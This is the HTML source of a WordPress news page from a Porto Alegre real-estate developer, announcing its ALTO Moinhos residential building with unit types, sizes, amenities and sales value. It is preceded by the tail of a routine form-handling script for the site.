		                newDate = date[6]+date[7]+date[8]+date[9] +"-"+ date[3]+date[4] +"-"+ date[0]+date[1];
		            }else if(format == "MMDDAAAA"){
		                newDate = date[6]+date[7]+date[8]+date[9] +"-"+ date[0]+date[1] +"-"+ date[3]+date[4];
		            }else if(format == "AAAAMMDD"){
		                newDate = date[0]+date[1]+date[2]+date[3] +"-"+ date[5]+date[6] +"-"+ date[8]+date[9];
		            }

		            return newDate+time;
		        },
		        existDate: function(date,time){
		            if(time){
		                if(date.length != 16){
		                    return false;
		                }
		            }else if(!time){
		                if(date.length != 10){
		                    return false;
		                }
		                date +=" 00:00";
		            }

		            var NEWDATE = new Date(date.replace("-","/").replace("-","/"));
		            var strNewdate;

		            var y = NEWDATE.getFullYear().toString();
		            var m = (NEWDATE.getMonth()+1).toString();
		            var d  = NEWDATE.getDate().toString();
		            var h  = NEWDATE.getHours().toString();
		            var min  = NEWDATE.getMinutes().toString();
		            strNewdate = y +"-"+ (m[1]?m:"0"+m[0]) +"-"+ (d[1]?d:"0"+d[0]) +" "+ (h[1]?h:"0"+h[0]) + ":" + (min[1]?min:"0"+min[0]);

		            if(date != strNewdate){
		                return false;
		            }

		            return true;
		        },
		        addClass: function( classname, element ) {
		            var cn = element.className;
		            if( cn.indexOf( classname ) != -1 ) {
		                return;
		            }
		            if( cn != "" ) {
		                classname = " "+classname;
		            }
		            element.className = cn+classname;
		        },
		        removeClass: function( classname, element ) {
		           var cn = element.className;                     
		           var rxp = new RegExp( "\\s?\\b"+classname+"\\b", "g" );
		           cn = cn.replace( rxp, "" );
		           element.className = cn;
		        },
		        //funcao do google faz o serialize estilo JQuery
		        serialize: function(form){if(!form||form.nodeName!=="FORM"){return }var i,j,q=[];for(i=form.elements.length-1;i>=0;i=i-1){if(form.elements[i].name===""){continue}switch(form.elements[i].nodeName){case"INPUT":switch(form.elements[i].type){case"text":case"hidden":case"password":case"button":case"reset":case"submit":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break;case"checkbox":case"radio":if(form.elements[i].checked){q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value))}break;case"file":break}break;case"TEXTAREA":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break;case"SELECT":switch(form.elements[i].type){case"select-one":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break;case"select-multiple":for(j=form.elements[i].options.length-1;j>=0;j=j-1){if(form.elements[i].options[j].selected){q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].options[j].value))}}break}break;case"BUTTON":switch(form.elements[i].type){case"reset":case"submit":case"button":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break}break}}return q.join("&")},
		    };
		}

		//
		if ( document.readyState === "complete" ) {
		    dinForms.onLoad();
		}else {
		    if (window.attachEvent) {
		        window.attachEvent("load", dinForms.onLoad);
		    } else {
		        window.addEventListener("load", dinForms.onLoad);
		    }
		}
	
	
</script>















<link rel="icon" href="https://umaincorporadora.com.br/wp-content/uploads/2022/08/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://umaincorporadora.com.br/wp-content/uploads/2022/08/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://umaincorporadora.com.br/wp-content/uploads/2022/08/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://umaincorporadora.com.br/wp-content/uploads/2022/08/favicon.jpg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1543 single-format-standard wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-75 elementor-page-271">


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="254" class="elementor elementor-254 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-f5ac09d elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5ac09d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d93436d" data-id="d93436d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fd66d4a elementor-widget elementor-widget-image" data-id="fd66d4a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 25-10-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://umaincorporadora.com.br">
							<img width="182" height="76"   alt="Logo" data-src="https://umaincorporadora.com.br/wp-content/uploads/2022/08/Group-22.png" class="attachment-large size-large wp-image-69 lazyload" src="[data-uri]" /><noscript><img width="182" height="76"   alt="Logo" data-src="https://umaincorporadora.com.br/wp-content/uploads/2022/08/Group-22.png" class="attachment-large size-large wp-image-69 lazyload" src="[data-uri]" /><noscript><img width="182" height="76" src="https://umaincorporadora.com.br/wp-content/uploads/2022/08/Group-22.png" class="attachment-large size-large wp-image-69" alt="Logo" /></noscript></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-041ca05" data-id="041ca05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b72d350 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b72d350" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://umaincorporadora.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-b72d350" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://umaincorporadora.com.br/sobre-nos/" class="elementor-item">Sobre Nós</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750"><a href="https://umaincorporadora.com.br/alma-de-moinhos/" class="elementor-item">Alma de Moinhos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751"><a href="https://umaincorporadora.com.br/empreendimentos/" class="elementor-item">Empreendimentos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://umaincorporadora.com.br/noticias/" class="elementor-item">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://umaincorporadora.com.br/contato/" class="elementor-item">Contato</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b72d350" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://umaincorporadora.com.br/sobre-nos/" class="elementor-item" tabindex="-1">Sobre Nós</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750"><a href="https://umaincorporadora.com.br/alma-de-moinhos/" class="elementor-item" tabindex="-1">Alma de Moinhos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751"><a href="https://umaincorporadora.com.br/empreendimentos/" class="elementor-item" tabindex="-1">Empreendimentos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://umaincorporadora.com.br/noticias/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://umaincorporadora.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9fe3a9e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9fe3a9e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55586db" data-id="55586db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a83d82c elementor-widget elementor-widget-image" data-id="a83d82c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://umaincorporadora.com.br">
							<img width="182" height="76"   alt="Logo" data-src="https://umaincorporadora.com.br/wp-content/uploads/2022/08/Group-22.png" class="attachment-large size-large wp-image-69 lazyload" src="[data-uri]" /><noscript><img width="182" height="76"   alt="Logo" data-src="https://umaincorporadora.com.br/wp-content/uploads/2022/08/Group-22.png" class="attachment-large size-large wp-image-69 lazyload" src="[data-uri]" /><noscript><img width="182" height="76" src="https://umaincorporadora.com.br/wp-content/uploads/2022/08/Group-22.png" class="attachment-large size-large wp-image-69" alt="Logo" /></noscript></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-125cf7d" data-id="125cf7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cc30b8e elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cc30b8e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-cc30b8e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://umaincorporadora.com.br/sobre-nos/" class="elementor-item">Sobre Nós</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750"><a href="https://umaincorporadora.com.br/alma-de-moinhos/" class="elementor-item">Alma de Moinhos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751"><a href="https://umaincorporadora.com.br/empreendimentos/" class="elementor-item">Empreendimentos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://umaincorporadora.com.br/noticias/" class="elementor-item">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://umaincorporadora.com.br/contato/" class="elementor-item">Contato</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-cc30b8e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://umaincorporadora.com.br/sobre-nos/" class="elementor-item" tabindex="-1">Sobre Nós</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750"><a href="https://umaincorporadora.com.br/alma-de-moinhos/" class="elementor-item" tabindex="-1">Alma de Moinhos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751"><a href="https://umaincorporadora.com.br/empreendimentos/" class="elementor-item" tabindex="-1">Empreendimentos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://umaincorporadora.com.br/noticias/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://umaincorporadora.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="single-post" data-elementor-id="271" class="elementor elementor-271 elementor-location-single post-1543 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1706806 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1706806" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebf54df" data-id="ebf54df" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e6f4ed9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e6f4ed9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ec0a236" data-id="ec0a236" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2f63d68 elementor-widget elementor-widget-heading" data-id="2f63d68" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 25-10-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">NOTÍCIAS</p>		</div>
				</div>
				<div class="elementor-element elementor-element-80fa0e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="80fa0e7" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">UMA Incorporadora lança ALTO Moinhos, novo empreendimento no Moinhos de Vento</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-c69e6e2 elementor-widget elementor-widget-theme-post-content" data-id="c69e6e2" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="377" height="110"  alt=""  data-srcset="https://umaincorporadora.com.br/wp-content/uploads/2022/10/soupnews.jpg 377w, https://umaincorporadora.com.br/wp-content/uploads/2022/10/soupnews-300x88.jpg 300w"  data-src="https://umaincorporadora.com.br/uma/wp-content/uploads/2022/10/soupnews.jpg" data-sizes="(max-width: 377px) 100vw, 377px" class="wp-image-1544 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="377" height="110" src="https://umaincorporadora.com.br/uma/wp-content/uploads/2022/10/soupnews.jpg" alt="" class="wp-image-1544" srcset="https://umaincorporadora.com.br/wp-content/uploads/2022/10/soupnews.jpg 377w, https://umaincorporadora.com.br/wp-content/uploads/2022/10/soupnews-300x88.jpg 300w" sizes="(max-width: 377px) 100vw, 377px" /></noscript></figure>
</div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="781" height="662"  alt=""  data-srcset="https://umaincorporadora.com.br/wp-content/uploads/2022/10/Clipping-2021-Uma-Incorporadora-34.jpg 781w, https://umaincorporadora.com.br/wp-content/uploads/2022/10/Clipping-2021-Uma-Incorporadora-34-300x254.jpg 300w, https://umaincorporadora.com.br/wp-content/uploads/2022/10/Clipping-2021-Uma-Incorporadora-34-768x651.jpg 768w"  data-src="https://umaincorporadora.com.br/uma/wp-content/uploads/2022/10/Clipping-2021-Uma-Incorporadora-34.jpg" data-sizes="(max-width: 781px) 100vw, 781px" class="wp-image-1488 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="781" height="662" src="https://umaincorporadora.com.br/uma/wp-content/uploads/2022/10/Clipping-2021-Uma-Incorporadora-34.jpg" alt="" class="wp-image-1488" srcset="https://umaincorporadora.com.br/wp-content/uploads/2022/10/Clipping-2021-Uma-Incorporadora-34.jpg 781w, https://umaincorporadora.com.br/wp-content/uploads/2022/10/Clipping-2021-Uma-Incorporadora-34-300x254.jpg 300w, https://umaincorporadora.com.br/wp-content/uploads/2022/10/Clipping-2021-Uma-Incorporadora-34-768x651.jpg 768w" sizes="(max-width: 781px) 100vw, 781px" /></noscript></figure>
</div>


<p>Mantendo viva a celebração e o desenvolvimento de um dos bairros mais charmosos de Porto Alegre, a UMA Incorporadora lança um novo empreendimento no Moinhos de Vento. Após o sucesso da entrega do Paço Santo Inácio, localizado junto a uma das casas mais admiradas da região, a incorporadora apresenta o ALTO Moinhos.</p>



<p>Localizado no número 475 da Marquês do Herval, o ALTO Moinhos é uma volta da UMA à rua, que já abriga outros dois empreendimentos da incorporadora: Glass Moinhos e Marquis Moinhos; além de seus outros dois imóveis no bairro: o Brownstone e o Glass Aurélio. Com projeto arrojado e de alto padrão, o ALTO Moinhos continua a relação da UMA com o local. Evocando conceitos de conforto e atemporalidade, o empreendimento tem a missão de oferecer acomodação de forma sofisticada.</p>



<p>Unindo-se a todas as opções de lazer e conveniência já existentes no bairro, o ALTO Moinhos conta com infraestrutura completa para seus moradores. Entre as áreas comuns do ALTO Moinhos encontram-se o Salão Gourmet com churrasqueira e cooktop, uma piscina com deck, espaço fitness equipado e uma brinquedoteca. Em sua fachada, o empreendimento conta com linhas retas e marcantes, ressaltando a pureza refinada dos materiais utilizados, o cuidado com os detalhes e a conexão da incorporadora com o bairro.</p>



<p>O ALTO Moinhos conta com um total de 14 unidades (um por andar) e um valor geral de vendas (VGV) de R$ 70 milhões. O empreendimento oferece quatro tipologias distintas de apartamentos:</p>



<p>– Apartamentos tipo com 3 suítes, 202m² de área privativa e 4 vagas de garagem;</p>



<p>– Apartamento garden com 3 suítes, 472m² de área privativa (sendo 189m² de terraço) e 4 vagas de garagem;</p>



<p>– Apartamento Garden com 3 suítes, 347m² de área privativa (sendo 157m² de terraço) e 4 vagas de garagem;</p>



<p>– Cobertura com 4 suítes, 344m² de área privativa (sendo 67m² de terraço) e 5 vagas de garagem.</p>



<p>As unidades possuem lareira e churrasqueira com duto individualizado e área pensada para home office, com planta baixa que permite customizações. Além disso, o ALTO Moinhos conta com sistema centralizado de aquecimento de água com gás natural, isolamento acústico em suas tubulações e pisos, vidros com controle solar e gerador para atendimento de todas as unidades privativas e áreas condominiais.</p>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3be3a0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3be3a0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-00dd32e" data-id="00dd32e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3b7a3d9 elementor-grid-tablet-1 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="3b7a3d9" data-element_type="widget" data-settings="{&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://umaincorporadora.com.br/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-2990 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
				<a class="elementor-post__thumbnail__link" href="https://umaincorporadora.com.br/grupo-zaffari-em-preparativos-para-estreia-de-14o-shopping-em-zona-nobre-da-capital-e-o-bourbon-shopping-carlos-gomes/" >
			<div class="elementor-post__thumbnail"><img width="300" height="193"   alt="" data-has-transparency="false" data-dominant-color="2e2e2e" style="--dominant-color: #2e2e2e" data-src="https://umaincorporadora.com.br/wp-content/uploads/2024/08/c7-300x193.jpg" class="attachment-medium size-medium wp-image-2993 not-transparent lazyload" src="[data-uri]" /><noscript><img width="300" height="193" src="https://umaincorporadora.com.br/wp-content/uploads/2024/08/c7-300x193.jpg" class="attachment-medium size-medium wp-image-2993 not-transparent" alt="" data-has-transparency="false" data-dominant-color="2e2e2e" style="--dominant-color: #2e2e2e" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://umaincorporadora.com.br/grupo-zaffari-em-preparativos-para-estreia-de-14o-shopping-em-zona-nobre-da-capital-e-o-bourbon-shopping-carlos-gomes/" >
				Grupo Zaffari em preparativos para estréia de 14º shopping em zona nobre da capital. É o Bourbon Shopping Carlos Gomes			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Três anos após abrir seu último shopping center, o Grupo Zaffari começa a preparar a chegada do 14º empreendimento desta modalidade de complexo comercial. O</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://umaincorporadora.com.br/grupo-zaffari-em-preparativos-para-estreia-de-14o-shopping-em-zona-nobre-da-capital-e-o-bourbon-shopping-carlos-gomes/" aria-label="Leia mais sobre Grupo Zaffari em preparativos para estréia de 14º shopping em zona nobre da capital. É o Bourbon Shopping Carlos Gomes" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2960 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
				<a class="elementor-post__thumbnail__link" href="https://umaincorporadora.com.br/novidade-em-porto-alegre-traz-a-classica-cozinha-do-pais-berco-da-gastronomia-em-um-casarao-iconico-do-moinhos-de-vento/" >
			<div class="elementor-post__thumbnail"><img width="300" height="193"   alt="" data-has-transparency="true" data-dominant-color="2d2d2d" style="--dominant-color: #2d2d2d" data-src="https://umaincorporadora.com.br/wp-content/uploads/2024/02/destemperados-300x193.png" class="attachment-medium size-medium wp-image-2958 has-transparency lazyload" src="[data-uri]" /><noscript><img width="300" height="193" src="https://umaincorporadora.com.br/wp-content/uploads/2024/02/destemperados-300x193.png" class="attachment-medium size-medium wp-image-2958 has-transparency" alt="" data-has-transparency="true" data-dominant-color="2d2d2d" style="--dominant-color: #2d2d2d" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://umaincorporadora.com.br/novidade-em-porto-alegre-traz-a-classica-cozinha-do-pais-berco-da-gastronomia-em-um-casarao-iconico-do-moinhos-de-vento/" >
				Novidade em Porto Alegre traz a clássica cozinha do país berço da gastronomia, em um casarão icônico do Moinhos de Vento			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Nunca fui à França, mas tenho certeza de que esta&nbsp;experiência&nbsp;me levou bem pertinho, mesmo sem sair de&nbsp;Porto Alegre. Em um casarão histórico e imponente&nbsp;no bairro</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://umaincorporadora.com.br/novidade-em-porto-alegre-traz-a-classica-cozinha-do-pais-berco-da-gastronomia-em-um-casarao-iconico-do-moinhos-de-vento/" aria-label="Leia mais sobre Novidade em Porto Alegre traz a clássica cozinha do país berço da gastronomia, em um casarão icônico do Moinhos de Vento" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2952 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
				<a class="elementor-post__thumbnail__link" href="https://umaincorporadora.com.br/bourbon-shopping-carlos-gomes-um-novo-marco-de-inovacao-e-sustentabilidade/" >
			<div class="elementor-post__thumbnail"><img width="300" height="193"   alt="" data-has-transparency="true" data-dominant-color="303030" style="--dominant-color: #303030" data-src="https://umaincorporadora.com.br/wp-content/uploads/2024/02/airaz-300x193.png" class="attachment-medium size-medium wp-image-2957 has-transparency lazyload" src="[data-uri]" /><noscript><img width="300" height="193" src="https://umaincorporadora.com.br/wp-content/uploads/2024/02/airaz-300x193.png" class="attachment-medium size-medium wp-image-2957 has-transparency" alt="" data-has-transparency="true" data-dominant-color="303030" style="--dominant-color: #303030" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://umaincorporadora.com.br/bourbon-shopping-carlos-gomes-um-novo-marco-de-inovacao-e-sustentabilidade/" >
				Bourbon Shopping Carlos Gomes: um novo marco de inovação e sustentabilidade			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Conheça o empreendimento que tornará sua experiência mais completa e transformadora O Grupo Zaffari começa a revelar com orgulho seu mais recente empreendimento que vai</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://umaincorporadora.com.br/bourbon-shopping-carlos-gomes-um-novo-marco-de-inovacao-e-sustentabilidade/" aria-label="Leia mais sobre Bourbon Shopping Carlos Gomes: um novo marco de inovação e sustentabilidade" >
			Leia mais »		</a>

				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="footer" data-elementor-id="267" class="elementor elementor-267 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-dac82b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dac82b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-caece6f" data-id="caece6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ac83c2b elementor-widget elementor-widget-image" data-id="ac83c2b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://umaincorporadora.com.br">
